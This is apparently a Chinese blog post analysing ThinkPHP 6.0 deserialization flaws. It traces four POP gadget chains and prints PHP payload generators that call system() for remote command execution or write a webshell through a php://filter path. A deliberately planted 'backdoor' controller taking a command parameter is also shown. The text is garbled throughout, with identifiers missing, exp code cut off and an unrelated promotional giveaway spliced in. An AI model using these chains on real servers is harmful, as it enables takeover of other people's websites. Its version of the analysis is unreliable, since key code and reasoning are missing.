6.0反序列化漏洞分析
Thinkphp 6.0 反序列化漏洞分析
ThinkPHP目录结构:
project 应用部署目录
├─application 应用目录(可设置)
│ ├─common 公共模块目录(可更改)
│ ├─index 模块目录(可更改)
│ │ ├─config.php 模块配置文件
│ │ ├─common.php 模块函数文件
│ │ ├─controller 控制器目录
│ │ ├─model 模型目录
│ │ ├─view 视图目录
│ │ └─ ... 更多类库目录
│ ├─command.php 命令行工具配置文件
│ ├─common.php 应用公共(函数)文件
│ ├─config.php 应用(公共)配置文件
│ ├─database.php 数据库配置文件
│ ├─tags.php 应用行为扩展定义文件
│ └─route.php 路由配置文件
├─extend 扩展类库目录(可定义)
├─public WEB 部署目录(对外访问目录)
│ ├─static 静态资源存放目录(css,js,image)
│ ├─index.php 应用入口文件
│ ├─router.php 快速测试文件
│ └─.htaccess 用于 apache 的重写
├─runtime 应用的运行时目录(可写,可设置)
├─vendor 第三方类库目录(Composer)
├─thinkphp 框架系统目录
│ ├─lang 语言包目录
│ ├─library 框架核心类库目录
│ │ ├─think Think 类库包目录
│ │ └─traits 系统 Traits 目录
│ ├─tpl 系统模板目录
│ ├─.htaccess 用于 apache 的重写
│ ├─.travis.yml CI 定义文件
│ ├─base.php 基础定义文件
│ ├─composer.json composer 定义文件
│ ├─console.php 控制台入口文件
│ ├─convention.php 惯例配置文件
│ ├─helper.php 助手函数文件(可选)
│ ├─LICENSE.txt 授权说明文件
│ ├─phpunit.xml 单元测试配置文件
│ ├─README.md README 文件
│ └─start.php 框架引导文件
├─build.php 自动生成定义文件(参考)
├─composer.json composer 定义文件
├─LICENSE.txt 授权说明文件
├─README.md README 文件
├─think 命令行入口文件
控制器写法:
控制器文件通常放在下面,类名和文件名保持大小写一致,并采用驼峰命名(首字母大写)。
为了感谢广大读者伙伴的支持,准备了以下福利给到大家:1、200多本网络安全系列电子书(该有的都有了)2、全套工具包(最全中文版,想用哪个用哪个)3、100份src源码技术文档(项目学习不停,实践得真知)4、网络安全基础入门、Linux、web安全、攻防方面的视频(2021最新版)5、网络安全学习路线(告别不入流的学习)6、ctf夺旗赛解析(题目解析实战操作)
一个典型的控制器类定义如下:
控制器类文件的实际位置是
application\index\controller\Index.php
一个例子:
*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }想进入后门,需要访问:
http://ip/index.php/Index/backdoor/?command=ls
所以写一个漏洞利用点:
控制器,

POP1
入口:

让,跟进:
想要进入方法,需要满足一些条件:
让第一个里面一个条件为真才能不直接,也即需要两个条件:
$this->isEmpty()==false
$this->trigger('BeforeWrite')==true
其中isEmpty():
public function isEmpty(): bool
{
return empty($this->data);
}
让即可满足第一个条件。再看,位于类中:
protected function trigger(string $event): bool
{
if (!$this->withEvent) {
return true;
}
.....
}
让即可满足第二个条件,

然后需要让,这样才能执行,
跟进,
想要执行方法需要绕过前面的两个 if 判断,必须满足两个条件:
$this->trigger('BeforeUpdate')==true
$data!=null
第一个条件上面已经满足,现在看第二个条件,查看是怎么来的,跟进方法,
因为没定义默认为 null ,所以进入,由于和默认也为,所以不符合第一个判断,最终,也即满足前面所提的第二个条件,。
然后查看 checkAllowFields 方法调用情况。
我们想进入字符拼接操作,就需要进入,所以要让,,进入下面
这里存在可控属性的字符拼接,所以可以找一个有方法的类做跳板,寻找,
,
进入方法,
我们想要执行的就是方法,触发条件:
需要存在,而来自的键名,又来自,即必须有一个键名传给,然后把键名传给方法,
跟进方法,
跟进方法,
跟进方法,

当为时直接返回,即键名
返回方法,此时,进入语句,返回,再回到方法,
return $this->getValue($name, $value, $relation);
即返回
return $this->getValue($name, $this->data[$key], $relation);
跟进方法,

如果我们让为我们想执行的函数名,和为参数即可实现任意函数执行。
所以需要查看属性是否可控,跟进方法,

如果让,即可让等于传入的参数,即开始的的键值,可控
又因为数组可控,所以,可控·,值为,参数就是,即的键值,
所以我们需要控制的参数:
$this->data不为空
$this->lazySave == true
$this->withEvent == false
$this->exists == true
$this->force == true
这里还需要注意,是抽象类,不能实例化。所以要想利用,得找出 类的一个子类进行实例化,这里可以用 类(位于\vendor\topthink\think-orm\src\model\Pivot.php中)进行利用。
所以构造exp:
lazySave = True;
$this->withEvent = false;
$this->exists = true;
$this->table = $obj;
$this->data = ['key'=>'dir'];
$this->visible = ["key"=>1];
$this->withAttr = ['key'=>'system'];
}
}
}
namespace think\model\concern{
trait Attribute
{
}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{
}
$a = new Pivot('');
$b = new Pivot($a);
echo urlencode(serialize($b));
}
POP2
入口:

让,
因为为抽象类,所以需要找一下它的子类,,因为里面实现了方法,

继续跟进,
跟进方法,
只要不是嵌套数组,就可以直接回来,返回到,他返回格式数据后,再回到方法的方法,
因为可控,我们可以调用任意类的方法,如果该类没用方法,所以可能触发。当然也有可能自身的方法就可以利用,找到可利用方法,,
跟进,这里其实就是为了查看进入该方法是否出现错误或者直接了,
所以这里不能为空,然后进入方法,,
这里发现可控,如果我们将其赋值为,那么的就是我们命令执行函数,我们是可以传入的,那就可以RCE,回溯是如何传入的,即方法传入的,但是是经过了处理后的格式数据,那有什么函数可以出来格式数据呢?经过测试发现可以利用:

链子如下:
/vendor/league/flysystem-cached-adapter/src/Storage/AbstractCache.php::__destruct()
/vendor/topthink/framework/src/think/filesystem/CacheStore.php::save()
/vendor/topthink/framework/src/think/cache/driver.php::set()
/vendor/topthink/framework/src/think/cache/driver.php::serialize()
exp如下:
store = $store;
}
}
}
namespace think\cache{
abstract class Driver
{
protected $options = [
'expire' => 0,
'cache_subdir' => true,
'prefix' => '',
'path' => '',
'hash_type' => 'md5',
'data_compress' => false,
'tag_prefix' => 'tag:',
'serialize' => ['system'],
];
}
}
namespace think\cache\driver{
use think\cache\Driver;
class File extends Driver{}
}
namespace{
$file = new think\cache\driver\File();
$cache = new think\filesystem\CacheStore($file);
echo urlencode(serialize($cache));
}
?>
但是没有回显,但是能够反弹 shell ,
POP3
这里其实和 POP2 一样,只是最终利用点发生了些许变化,调用关系还是一样:
/vendor/league/flysystem-cached-adapter/src/Storage/AbstractCache.php::__destruct()
/vendor/topthink/framework/src/think/filesystem/CacheStore.php::save()
/vendor/topthink/framework/src/think/cache/driver.php::set()
/vendor/topthink/framework/src/think/cache/driver.php::serialize()
POP2 是利用的控制函数来RCE,但下面还存在一个函数,我们也可以利用它来写入 shell,
我们还是需要去查看文件名是否可控,进入方法,
可以发现我们可以控制文件名,而且可以在添加伪协议,再看写入数据是否可控呢,可以看到存在一个方法来限制我们操作,可以伪协议可以绕过它
所以文件名和内容都可控,exp:
store = $store;
}
}
}
namespace think\cache{
abstract class Driver
{
protected $options = ["serialize"=>["trim"],"expire"=>1,"prefix"=>0,"hash_type"=>"md5","cache_subdir"=>0,"path"=>"php://filter/write=convert.base64-decode/resource=","data_compress"=>0];
}
}
namespace think\cache\driver{
use think\cache\Driver;
class File extends Driver{}
}
namespace{
$file = new think\cache\driver\File();
$cache = new think\filesystem\CacheStore($file);
echo urlencode(serialize($cache));
}
?>
成功写入
POP4
入口:,
因为为抽象类,所以需要找一下它的子类,
让即可进入方法,
有一个方法,为方法返回值,上文已分析该参数可控,所以可以用来写马。
所以我们需要找一个有方法和方法的对象利用,

方法用来判断文件是否已存在,只需要构建文件名不存在即可,进入方法,
这里可以执行,写入,跟进方法,
然后方法返回的是该类的一个属性,因为默认为NULL,所以第一个参数就是变量,回溯该变量,也即是类中的属性,所以让属性为文件名,所以文件名可控,文件内容可控,所以写入,exp:
'];
}
namespace League\Flysystem\Cached\Storage;
class Adapter extends AbstractCache
{
protected $adapter;
protected $file;
public function __construct($obj)
{
$this->adapter = $obj;
$this->file = 'w0s1np.php';
}
}
namespace League\Flysystem\Adapter;
abstract class AbstractAdapter
{
}
namespace League\Flysystem\Adapter;
use League\Flysystem\Cached\Storage\Adapter;
use League\Flysystem\Config;
class Local extends AbstractAdapter
{
public function has($path)
{
}
public function write($path, $contents, Config $config)
{
}
}
$a = new Local();
$b = new Adapter($a);
echo urlencode(serialize($b));
?>
成功写入